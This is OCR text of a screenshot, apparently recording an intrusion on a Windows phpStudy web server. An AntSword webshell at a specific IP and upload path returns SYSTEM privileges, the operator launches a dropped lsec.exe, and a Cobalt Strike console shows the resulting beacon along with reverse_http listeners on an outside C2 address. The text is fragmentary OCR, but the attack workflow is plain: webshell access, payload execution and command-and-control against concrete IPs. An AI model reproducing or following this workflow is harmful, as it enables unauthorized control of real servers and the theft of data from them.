 5:22
中国蚁剑
划词
AntSword 编辑 窗口 调试
216.224.123.190 >_ 216.224.123.190 >_ 216.224.123.190
面向渗透测试
目录列表 (0)
文件列表 (1)
phpstudy_pro
$Recycle.Bin
Documents and Settings
PerfLogs
新建 上层 刷新 主目录 书签 C:/Program Files (x86)/ToDesk/record/ 读取
名称 日期 大小 属性
lsec.exe 2022-10-04 02:43:47 17.5 Kb 0777
er_v4.0.2 › server › default_xor_base64
-3156-main ge
16-5-ubuntu:~#
16-5-ubuntu:~/
Strike_4.4
16-5-ubuntu:~/
16-5-ubuntu:~/
t
http://216.224.123.190/uploads/allimg/lsec.php
URL: http://216.224.123.190/uploads/allimg
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹sh
C:/phpstudy_pro/WWW/uploads/allimg/ >whoami
nt authority\system
C:/phpstudy_pro/WWW/uploads/allimg/ >cd ..
C:/phpstudy_pro/WWW/uploads/ >cd ..
C:/phpstudy_pro/WWW/ >cd ..
C:/phpstudy_pro/ >cd ..
C:/ >cd Program Files (x86)
C:/Program Files (x86) >cd ToDesk
C:/Program Files (x86)/ToDesk >cd record
C:/Program Files (x86)/ToDesk/record >lsec.exe
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe
external internal listener user computer note process pid arch last
119.133.129.82 192.168.0.116 2012 SYSTEM * WEB Bid: 1459179... lsec.exe 10848 x64 12s
事件日志 X 监听器 X
name payload host port bindto beacons profile
2008 windows/beacon_http/reverse_http 110.42.174.95 80 110.42.174.95 default
2008_tcp windows/beacon_bind_tcp 4444 0.0.0.0
2012 windows/beacon_http/reverse_http 110.42.174.95 82 110.42.174.95 default